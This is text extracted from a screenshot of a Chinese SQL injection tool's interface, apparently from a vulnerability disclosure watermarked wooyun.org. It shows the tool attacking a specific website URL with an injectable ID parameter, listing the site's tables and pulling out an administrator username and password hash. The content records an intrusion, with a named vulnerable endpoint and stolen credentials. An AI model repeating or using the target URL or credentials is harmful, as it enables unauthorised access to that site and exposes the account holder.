 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
停止
相关工具
设置选项
关于...
注入连接 http://www.zgxhnyfw.com/Chinese/Bs_DownloadShow.asp?Bs_DownID=46 检测
检测表段 检测字段 检测内容 (2/3)
vote
bs_admin
username
password
id
位数 内容
第1位 检测内容....
第2位 检测内容....
第3位 检测内容....
复制窗口
[username] : liyongjian
[password] : 3c413378e0874767
关闭
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
www.wooyun.org
检测内容长度中....